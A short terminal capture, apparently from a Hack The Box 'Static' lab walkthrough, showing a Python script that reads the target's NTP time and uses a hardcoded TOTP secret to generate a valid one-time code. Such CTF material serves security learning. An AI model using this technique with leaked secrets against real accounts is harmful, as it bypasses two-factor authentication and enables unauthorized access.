 192.168.1.12 10.10.14.15 10.10.10.246 - Static
❯ nvim getNOTP.py
❯ cat getNOTP.py
File: getNOTP.py
1 #!/usr/bin/python3
2
3 import pyotp
4 import ntplib
5 from time import ctime
6
7 client = ntplib.NTPClient()
8 response = client.request("10.10.10.246")
9 totp = pyotp.TOTP("orxxi4c7orxwwzlo")
10
11 print("[+] TOTP --> %s" % totp.at(response.tx_time))
❯ python3 getNOTP.py
Updated!
[+] TOTP --> 379752
~/Documents/HackTheBox/Static/content ✔